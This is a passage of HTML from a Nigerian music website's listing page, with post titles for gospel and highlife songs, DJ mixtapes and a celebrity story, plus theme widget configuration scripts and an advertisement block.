                <div class="td-module-thumb"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/"  rel="bookmark" class="td-image-wrap " title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/"  rel="bookmark" title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know">Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:31:39+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=324%2C160&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/page/1224/" class="last" title="1,224">1,224</a><a href="https://highlifeng.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,224</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="995b185ea5ad55a43f209762-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "8";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" class="td-image-wrap " title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0248.jpeg?resize=356%2C220&ssl=1"   alt="" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)">Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T04:34:58+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=356%2C220&ssl=1"   alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="995b185ea5ad55a43f209762-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="995b185ea5ad55a43f209762-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4738";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="400" height="385" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=400%2C385&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

